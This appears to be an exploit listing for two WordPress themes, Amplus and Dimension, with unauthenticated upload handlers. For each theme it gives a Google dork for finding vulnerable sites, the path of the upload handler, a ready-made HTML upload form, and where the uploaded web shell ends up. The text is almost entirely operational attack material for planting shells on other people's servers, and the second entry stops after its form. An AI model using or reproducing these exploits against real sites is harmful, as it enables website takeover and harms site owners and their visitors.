 1. Wordpress Amplus Themes CSRF File Upload Vulnerability
Dork :
inurl:wp-content/themes/amplus
Exploit & POC :
http://site-target/wp-content/themes/amplus/functions/upload-handler.php
Script :
<form enctype="multipart/form-data"
action="http://127.0.0.1/wp-content/themes/amplus/functions/upload-handler.php"
method="post">
Your File: <input name="uploadfile" type="file" /><br/>
<input type="submit" value="upload" />
</form>
File Access :
http://site-target/uploads/[years]/[month]/your_shell.php
Example : http://127.0.0.1/wp-content/uploads/2013/11/devilscream.php
2. Wordpress Dimension Themes CSRF File Upload Vulnerability
Dork :
inurl:wp-content/themes/dimension
Exploit & POC :
http://site-target/wp-content/themes/dimension/library/includes/upload-handler.php
Script :
<form enctype="multipart/form-data"
action="http://127.0.0.1/wp-content/themes/dimension/library/includes/upload-
handler.php" method="post">
Your File: <input name="uploadfile" type="file" /><br/>
<input type="submit" value="upload" />
</form>
 